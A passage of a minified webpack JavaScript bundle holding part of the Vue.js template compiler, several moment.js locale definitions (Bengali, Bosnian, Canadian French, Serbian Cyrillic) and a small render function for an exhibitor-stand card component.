h,m=cs(e,a,r);f&&(m.ns=f),"style"!==(h=m).tag&&("script"!==h.tag||h.attrsMap.type&&"text/javascript"!==h.attrsMap.type)||ie()||(m.forbidden=!0);for(var p=0;p<Va.length;p++)m=Va[p](m,t)||m;o||(!function(e){null!=Wr(e,"v-pre")&&(e.pre=!0)}(m),m.pre&&(o=!0)),Ja(m.tag)&&(u=!0),o?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else e.pre||(e.plain=!0)}(m):m.processed||(ms(m),function(e){var t=Wr(e,"v-if");if(t)e.if=t,ps(e,{exp:t,block:e});else{null!=Wr(e,"v-else")&&(e.else=!0);var n=Wr(e,"v-else-if");n&&(e.elseif=n)}}(m),function(e){null!=Wr(e,"v-once")&&(e.once=!0)}(m)),n||(n=m),s?l(m):(r=m,i.push(m))},end:function(e,t,n){var a=i[i.length-1];i.length-=1,r=i[i.length-1],l(a)},chars:function(e,t,n){if(r&&(!K||"textarea"!==r.tag||r.attrsMap.placeholder!==e)){var i,l,d,c=r.children;if(e=u||e.trim()?"script"===(i=r).tag||"style"===i.tag?e:ls(e):c.length?s?"condense"===s&&os.test(e)?"":" ":a?" ":"":"")u||"condense"!==s||(e=e.replace(us," ")),!o&&" "!==e&&(l=function(e,t){var n=t?va(t):pa;if(n.test(e)){for(var r,i,a,s=[],o=[],u=n.lastIndex=0;r=n.exec(e);){(i=r.index)>u&&(o.push(a=e.slice(u,i)),s.push(JSON.stringify(a)));var l=xr(r[1].trim());s.push("_s("+l+")"),o.push({"@binding":l}),u=i+r[0].length}return u<e.length&&(o.push(a=e.slice(u)),s.push(JSON.stringify(a))),{expression:s.join("+"),tokens:o}}}(e,Ba))?d={type:2,expression:l.expression,tokens:l.tokens,text:e}:" "===e&&c.length&&" "===c[c.length-1].text||(d={type:3,text:e}),d&&c.push(d)}},comment:function(e,t,n){if(r){var i={type:3,text:e,isComment:!0};r.children.push(i)}}}),n}function hs(e,t){var n,r;(r=Fr(n=e,"key"))&&(n.key=r),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=Fr(e,"ref");t&&(e.ref=t,e.refInFor=function(e){var t=e;for(;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Wr(e,"scope"),e.slotScope=t||Wr(e,"slot-scope")):(t=Wr(e,"slot-scope"))&&(e.slotScope=t);var n=Fr(e,"slot");n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||jr(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot")));if("template"===e.tag){var r=Rr(e,ss);if(r){var i=_s(r),a=i.name,s=i.dynamic;e.slotTarget=a,e.slotTargetDynamic=s,e.slotScope=r.value||ds}}else{var o=Rr(e,ss);if(o){var u=e.scopedSlots||(e.scopedSlots={}),l=_s(o),d=l.name,c=l.dynamic,f=u[d]=cs("template",[],e);f.slotTarget=d,f.slotTargetDynamic=c,f.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=f,!0}),f.slotScope=o.value||ds,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=Fr(e,"name"))}(e),function(e){var t;(t=Fr(e,"is"))&&(e.component=t);null!=Wr(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var i=0;i<Ua.length;i++)e=Ua[i](e,t)||e;return function(e){var t,n,r,i,a,s,o,u,l=e.attrsList;for(t=0,n=l.length;t<n;t++)if(r=i=l[t].name,a=l[t].value,Xa.test(r))if(e.hasBindings=!0,(s=vs(r.replace(Xa,"")))&&(r=r.replace(as,"")),is.test(r))r=r.replace(is,""),a=xr(a),(u=ns.test(r))&&(r=r.slice(1,-1)),s&&(s.prop&&!u&&"innerHtml"===(r=w(r))&&(r="innerHTML"),s.camel&&!u&&(r=w(r)),s.sync&&(o=Br(a,"$event"),u?Ir(e,'"update:"+('+r+")",o,null,!1,0,l[t],!0):(Ir(e,"update:"+w(r),o,null,!1,0,l[t]),D(r)!==w(r)&&Ir(e,"update:"+D(r),o,null,!1,0,l[t])))),s&&s.prop||!e.component&&Ga(e.tag,e.attrsMap.type,r)?Ar(e,r,a,l[t],u):jr(e,r,a,l[t],u);else if(Qa.test(r))r=r.replace(Qa,""),(u=ns.test(r))&&(r=r.slice(1,-1)),Ir(e,r,a,s,!1,0,l[t],u);else{var d=(r=r.replace(Xa,"")).match(rs),c=d&&d[1];u=!1,c&&(r=r.slice(0,-(c.length+1)),ns.test(c)&&(c=c.slice(1,-1),u=!0)),Pr(e,r,i,a,c,u,s,l[t])}else jr(e,r,JSON.stringify(a),l[t]),!e.component&&"muted"===r&&Ga(e.tag,e.attrsMap.type,r)&&Ar(e,r,"true",l[t])}(e),e}function ms(e){var t;if(t=Wr(e,"v-for")){var n=function(e){var t=e.match(Za);if(!t)return;var n={};n.for=t[2].trim();var r=t[1].trim().replace(ts,""),i=r.match(es);i?(n.alias=r.replace(es,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r;return n}(t);n&&x(e,n)}}function ps(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function _s(e){var t=e.name.replace(ss,"");return t||"#"!==e.name[0]&&(t="default"),ns.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function vs(e){var t=e.match(as);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}function ys(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var gs=/^xmlns:NS\d+/,Ms=/^NS\d+:/;function bs(e){return cs(e.tag,e.attrsList.slice(),e.parent)}var Ls=[ya,Ma,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Fr(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Wr(e,"v-if",!0),a=i?"&&("+i+")":"",s=null!=Wr(e,"v-else",!0),o=Wr(e,"v-else-if",!0),u=bs(e);ms(u),Hr(u,"type","checkbox"),hs(u,t),u.processed=!0,u.if="("+n+")==='checkbox'"+a,ps(u,{exp:u.if,block:u});var l=bs(e);Wr(l,"v-for",!0),Hr(l,"type","radio"),hs(l,t),ps(u,{exp:"("+n+")==='radio'"+a,block:l});var d=bs(e);return Wr(d,"v-for",!0),Hr(d,":type",n),hs(d,t),ps(u,{exp:i,block:d}),s?u.else=!0:o&&(u.elseif=o),u}}}}];var ws,ks,Ts={expectHTML:!0,modules:Ls,directives:{model:function(e,t,n){var r=t.value,i=t.modifiers,a=e.tag,s=e.attrsMap.type;if(e.component)return zr(e,r,i),!1;if("select"===a)!function(e,t,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(n&&n.number?"_n(val)":"val")+"});";r=r+" "+Br(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),Ir(e,"change",r,null,!0)}(e,r,i);else if("input"===a&&"checkbox"===s)!function(e,t,n){var r=n&&n.number,i=Fr(e,"value")||"null",a=Fr(e,"true-value")||"true",s=Fr(e,"false-value")||"false";Ar(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===a?":("+t+")":":_q("+t+","+a+")")),Ir(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+a+"):("+s+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Br(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Br(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Br(t,"$$c")+"}",null,!0)}(e,r,i);else if("input"===a&&"radio"===s)!function(e,t,n){var r=n&&n.number,i=Fr(e,"value")||"null";Ar(e,"checked","_q("+t+","+(i=r?"_n("+i+")":i)+")"),Ir(e,"change",Br(t,i),null,!0)}(e,r,i);else if("input"===a||"textarea"===a)!function(e,t,n){var r=e.attrsMap.type,i=n||{},a=i.lazy,s=i.number,o=i.trim,u=!a&&"range"!==r,l=a?"change":"range"===r?Qr:"input",d="$event.target.value";o&&(d="$event.target.value.trim()"),s&&(d="_n("+d+")");var c=Br(t,d);u&&(c="if($event.target.composing)return;"+c),Ar(e,"value","("+t+")"),Ir(e,l,c,null,!0),(o||s)&&Ir(e,"blur","$forceUpdate()")}(e,r,i);else if(!W.isReservedTag(a))return zr(e,r,i),!1;return!0},text:function(e,t){t.value&&Ar(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&Ar(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:La,mustUseProp:Hn,canBeLeftOpenTag:wa,isReservedTag:Qn,getTagNamespace:Xn,staticKeys:function(e){return e.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")}(Ls)},Ds=b(function(e){return p("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});function Ys(e,t){e&&(ws=Ds(t.staticKeys||""),ks=t.isReservedTag||O,function e(t){t.static=function(e){if(2===e.type)return!1;if(3===e.type)return!0;return!(!e.pre&&(e.hasBindings||e.if||e.for||_(e.tag)||!ks(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(ws)))}(t);if(1===t.type){if(!ks(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];e(i),i.static||(t.static=!1)}if(t.ifConditions)for(var a=1,s=t.ifConditions.length;a<s;a++){var o=t.ifConditions[a].block;e(o),o.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var r=0,i=t.children.length;r<i;r++)e(t.children[r],n||!!t.for);if(t.ifConditions)for(var a=1,s=t.ifConditions.length;a<s;a++)e(t.ifConditions[a].block,n)}}(e,!1))}var Ss=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,xs=/\([^)]*?\);*$/,Es=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Cs={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Os={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},As=function(e){return"if("+e+")return null;"},js={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:As("$event.target !== $event.currentTarget"),ctrl:As("!$event.ctrlKey"),shift:As("!$event.shiftKey"),alt:As("!$event.altKey"),meta:As("!$event.metaKey"),left:As("'button' in $event && $event.button !== 0"),middle:As("'button' in $event && $event.button !== 1"),right:As("'button' in $event && $event.button !== 2")};function Hs(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var a in e){var s=Ps(e[a]);e[a]&&e[a].dynamic?i+=a+","+s+",":r+='"'+a+'":'+s+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function Ps(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return Ps(e)}).join(",")+"]";var t=Es.test(e.value),n=Ss.test(e.value),r=Es.test(e.value.replace(xs,""));if(e.modifiers){var i="",a="",s=[];for(var o in e.modifiers)if(js[o])a+=js[o],Cs[o]&&s.push(o);else if("exact"===o){var u=e.modifiers;a+=As(["ctrl","shift","alt","meta"].filter(function(e){return!u[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else s.push(o);return s.length&&(i+=function(e){return"if(!$event.type.indexOf('key')&&"+e.map(Ns).join("&&")+")return null;"}(s)),a&&(i+=a),"function($event){"+i+(t?"return "+e.value+"($event)":n?"return ("+e.value+")($event)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function Ns(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=Cs[e],r=Os[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Is={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:C},Fs=function(e){this.options=e,this.warn=e.warn||Cr,this.transforms=Or(e.modules,"transformCode"),this.dataGenFns=Or(e.modules,"genData"),this.directives=x(x({},Is),e.directives);var t=e.isReservedTag||O;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Ws(e,t){var n=new Fs(t);return{render:"with(this){return "+(e?Rs(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Rs(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return $s(e,t);if(e.once&&!e.onceProcessed)return zs(e,t);if(e.for&&!e.forProcessed)return Us(e,t);if(e.if&&!e.ifProcessed)return Bs(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=Gs(e,t),i="_t("+n+(r?","+r:""),a=e.attrs||e.dynamicAttrs?Xs((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:w(e.name),value:e.value,dynamic:e.dynamic}})):null,s=e.attrsMap["v-bind"];!a&&!s||r||(i+=",null");a&&(i+=","+a);s&&(i+=(a?"":",null")+","+s);return i+")"}(e,t);var n;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:Gs(t,n,!0);return"_c("+e+","+Vs(t,n)+(r?","+r:"")+")"}(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=Vs(e,t));var i=e.inlineTemplate?null:Gs(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var a=0;a<t.transforms.length;a++)n=t.transforms[a](e,n);return n}return Gs(e,t)||"void 0"}function $s(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Rs(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function zs(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Bs(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Rs(e,t)+","+t.onceId+++","+n+")":Rs(e,t)}return $s(e,t)}function Bs(e,t,n,r){return e.ifProcessed=!0,function e(t,n,r,i){if(!t.length)return i||"_e()";var a=t.shift();return a.exp?"("+a.exp+")?"+s(a.block)+":"+e(t,n,r,i):""+s(a.block);function s(e){return r?r(e,n):e.once?zs(e,n):Rs(e,n)}}(e.ifConditions.slice(),t,n,r)}function Us(e,t,n,r){var i=e.for,a=e.alias,s=e.iterator1?","+e.iterator1:"",o=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+i+"),function("+a+s+o+"){return "+(n||Rs)(e,t)+"})"}function Vs(e,t){var n="{",r=function(e,t){var n=e.directives;if(!n)return;var r,i,a,s,o="directives:[",u=!1;for(r=0,i=n.length;r<i;r++){a=n[r],s=!0;var l=t.directives[a.name];l&&(s=!!l(e,a,t.warn)),s&&(u=!0,o+='{name:"'+a.name+'",rawName:"'+a.rawName+'"'+(a.value?",value:("+a.value+"),expression:"+JSON.stringify(a.value):"")+(a.arg?",arg:"+(a.isDynamicArg?a.arg:'"'+a.arg+'"'):"")+(a.modifiers?",modifiers:"+JSON.stringify(a.modifiers):"")+"},")}if(u)return o.slice(0,-1)+"]"}(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:"+Xs(e.attrs)+","),e.props&&(n+="domProps:"+Xs(e.props)+","),e.events&&(n+=Hs(e.events,!1)+","),e.nativeEvents&&(n+=Hs(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=function(e,t,n){var r=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||qs(n)}),i=!!e.if;if(!r)for(var a=e.parent;a;){if(a.slotScope&&a.slotScope!==ds||a.for){r=!0;break}a.if&&(i=!0),a=a.parent}var s=Object.keys(t).map(function(e){return Js(t[e],n)}).join(",");return"scopedSlots:_u(["+s+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(e){var t=5381,n=e.length;for(;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(s):"")+")"}(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var a=function(e,t){var n=e.children[0];if(n&&1===n.type){var r=Ws(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}(e,t);a&&(n+=a+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+Xs(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function qs(e){return 1===e.type&&("slot"===e.tag||e.children.some(qs))}function Js(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Bs(e,t,Js,"null");if(e.for&&!e.forProcessed)return Us(e,t,Js);var r=e.slotScope===ds?"":String(e.slotScope),i="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(Gs(e,t)||"undefined")+":undefined":Gs(e,t)||"undefined":Rs(e,t))+"}",a=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+i+a+"}"}function Gs(e,t,n,r,i){var a=e.children;if(a.length){var s=a[0];if(1===a.length&&s.for&&"template"!==s.tag&&"slot"!==s.tag){var o=n?t.maybeComponent(s)?",1":",0":"";return""+(r||Rs)(s,t)+o}var u=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(Ks(i)||i.ifConditions&&i.ifConditions.some(function(e){return Ks(e.block)})){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(a,t.maybeComponent):0,l=i||Qs;return"["+a.map(function(e){return l(e,t)}).join(",")+"]"+(u?","+u:"")}}function Ks(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function Qs(e,t){return 1===e.type?Rs(e,t):3===e.type&&e.isComment?(r=e,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=e).type?n.expression:Zs(JSON.stringify(n.text)))+")";var n,r}function Xs(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],a=Zs(i.value);i.dynamic?n+=i.name+","+a+",":t+='"'+i.name+'":'+a+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function Zs(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");function eo(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),C}}function to(e){var t=Object.create(null);return function(n,r,i){(r=x({},r)).warn;delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(t[a])return t[a];var s=e(n,r),o={},u=[];return o.render=eo(s.render,u),o.staticRenderFns=s.staticRenderFns.map(function(e){return eo(e,u)}),t[a]=o}}var no,ro,io=(no=function(e,t){var n=fs(e.trim(),t);!1!==t.optimize&&Ys(n,t);var r=Ws(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),i=[],a=[];if(n)for(var s in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=x(Object.create(e.directives||null),n.directives)),n)"modules"!==s&&"directives"!==s&&(r[s]=n[s]);r.warn=function(e,t,n){(n?a:i).push(e)};var o=no(t.trim(),r);return o.errors=i,o.tips=a,o}return{compile:t,compileToFunctions:to(t)}})(Ts),ao=(io.compile,io.compileToFunctions);function so(e){return(ro=ro||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',ro.innerHTML.indexOf("&#10;")>0}var oo=!!V&&so(!1),uo=!!V&&so(!0),lo=b(function(e){var t=tr(e);return t&&t.innerHTML}),co=Tn.prototype.$mount;Tn.prototype.$mount=function(e,t){if((e=e&&tr(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=lo(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){var i=ao(r,{outputSourceRange:!1,shouldDecodeNewlines:oo,shouldDecodeNewlinesForHref:uo,delimiters:n.delimiters,comments:n.comments},this),a=i.render,s=i.staticRenderFns;n.render=a,n.staticRenderFns=s}}return co.call(this,e,t)},Tn.compile=ao,e.exports=Tn}).call(t,n("DuR2"),n("162o").setImmediate)},aM0x:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};var r=e.defineLocale("bn",{months:"জানুয়ারী_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব_মার্চ_এপ্র_মে_জুন_জুল_আগ_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গ_বুধ_বৃহঃ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,function(e){return n[e]})},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]})},meridiemParse:/রাত|সকাল|দুপুর|বিকাল|রাত/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="রাত"&&e>=4||t==="দুপুর"&&e<5||t==="বিকাল"){return e+12}else{return e}},meridiem:function(e,t,n){if(e<4){return"রাত"}else if(e<10){return"সকাল"}else if(e<17){return"দুপুর"}else if(e<20){return"বিকাল"}else{return"রাত"}},week:{dow:0,doy:6}});return r})},aqvp:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e,t,n){var r=e+" ";switch(n){case"ss":if(e===1){r+="sekunda"}else if(e===2||e===3||e===4){r+="sekunde"}else{r+="sekundi"}return r;case"m":return t?"jedna minuta":"jedne minute";case"mm":if(e===1){r+="minuta"}else if(e===2||e===3||e===4){r+="minute"}else{r+="minuta"}return r;case"h":return t?"jedan sat":"jednog sata";case"hh":if(e===1){r+="sat"}else if(e===2||e===3||e===4){r+="sata"}else{r+="sati"}return r;case"dd":if(e===1){r+="dan"}else{r+="dana"}return r;case"MM":if(e===1){r+="mjesec"}else if(e===2||e===3||e===4){r+="mjeseca"}else{r+="mjeseci"}return r;case"yy":if(e===1){r+="godina"}else if(e===2||e===3||e===4){r+="godine"}else{r+="godina"}return r}}var n=e.defineLocale("bs",{months:"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.".split("_"),monthsParseExact:true,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}});return n})},bXQP:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:true,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(e===1?"er":"e");case"w":case"W":return e+(e===1?"re":"e")}}});return t})},c1hV:function(e,t){var n=function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("div",{staticClass:"col-sm-6 col-md-4 col-lg-3"},[n("div",{staticClass:"exhibit-stand",on:{click:e.onClicked}},[n("div",{staticClass:"logo text-center"},[n("img",{staticClass:"d-flex",attrs:{src:e.stand.company_logo_thumb}})]),e._v(" "),n("h4",[e._v(e._s(e.stand.Name))]),e._v(" "),n("br")])])};var r=[];e.exports={render:n,staticRenderFns:r}},c1x4:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={words:{ss:["секунда","секунде","секунди"],m:["један минут","једне минуте"],mm:["минут","минуте","минута"],h:["један сат","једног 